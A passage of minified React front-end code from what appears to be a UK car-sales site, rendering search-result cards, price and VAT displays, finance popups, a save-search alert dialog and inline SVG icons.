e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Bn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(It.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Un,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function zn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Fn,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var Gn=n(3625);function $n(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(Wn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(zn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(Gn.A,{colour:Je.M.contentPrimary})))}var Kn=n(159);function Yn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Jn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Xn=n(7125);function Qn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Jn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Xn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function er(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(It.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const tr=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),nr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function rr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(er,{qa:t},a.createElement(tr,{width:16,height:16})))}function or(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(tr,{width:20,height:20}))}function ar(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(rr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(rr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ir(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(ar,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(It.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(nr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function lr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var cr=n(7211);function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function dr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Je.M.contentPrimary}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 